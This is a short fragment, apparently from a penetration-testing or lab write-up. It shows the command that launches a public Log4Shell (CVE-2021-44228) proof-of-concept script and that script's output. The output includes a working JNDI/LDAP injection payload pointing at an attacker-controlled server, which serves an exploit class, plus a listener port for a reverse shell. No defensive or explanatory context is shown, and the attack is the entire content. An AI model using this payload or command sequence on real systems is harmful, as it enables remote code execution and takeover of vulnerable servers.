 python3 poc.py --userip 10.10.14.137 --webport 8080 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.137:1389/a}
[+] Starting Webserver on port 8080 http://0.0.0.0:8080
Listening on 0.0.0.0:1389